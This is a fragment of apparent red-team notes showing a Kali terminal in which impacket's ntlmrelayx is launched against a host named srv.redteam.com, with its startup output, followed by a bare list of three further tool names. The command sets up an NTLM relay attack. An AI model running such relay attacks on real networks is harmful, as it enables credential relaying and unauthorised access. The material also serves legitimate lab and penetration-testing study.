 ┌──(root㉿kali)-[/home/kali/桌面/tool]
└─# impacket-ntlmrelayx -t srv.redteam.com -smb2support
Impacket v0.12.0 - Copyright Fortra, LLC and its affiliated companies
[*] Protocol Client IMAPS loaded..
[*] Protocol Client IMAP loaded..
[*] Protocol Client DCSYNC loaded..
[*] Protocol Client HTTP loaded..
[*] Protocol Client HTTPS loaded..
[*] Protocol Client SMTP loaded..
[*] Protocol Client MSSQL loaded..
[*] Protocol Client RPC loaded..
[*] Protocol Client SMB loaded..
[*] Protocol Client LDAPS loaded..
[*] Protocol Client LDAP loaded..
[*] Running in relay mode to single host
[*] Setting up SMB Server on port 445
[*] Setting up HTTP Server on port 80
[*] Setting up WCF Server on port 9389
[*] Setting up RAW Server on port 6666
[*] Multirelay disabled
PrintNotify
PortBender
PySQLTools